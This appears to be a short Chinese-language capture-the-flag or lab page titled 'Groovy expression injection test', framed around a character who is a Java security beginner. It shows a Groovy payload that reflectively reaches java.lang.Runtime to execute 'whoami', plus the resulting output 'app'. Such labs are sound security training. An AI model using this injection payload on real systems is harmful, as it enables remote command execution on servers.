 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入……
java.lang.String.class.forName("java.lang.Runtime").getRuntime().e
xec("whoami").getText()
执行
app